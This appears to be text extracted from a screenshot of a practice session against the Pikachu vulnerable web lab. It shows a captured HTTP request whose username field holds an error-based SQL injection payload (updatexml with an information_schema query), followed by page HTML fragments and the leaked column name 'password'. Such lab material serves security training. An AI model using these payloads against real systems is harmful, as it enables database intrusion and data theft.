 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 192.168.0.100
Content-Length: 195
Cache-Control: max-age=0
Origin: http://192.168.0.100
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.0.100/pikachu/vul/sqli/sqli_iu/sqli_reg.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=8a4039f5d46ae19ac538d4b95cbbdc56
Connection: close
username=oldboy' or updatexml(1,concat(0x7e,(select column_name from
information_schema.columns where table_name='users'limit 2,1)),0)
or'&password=oldboy&sex=&phonenum=&email=&add=&submit=submit
</ul>
</li>
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
□□□□
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS□□
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left
ace-save-state" data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~password'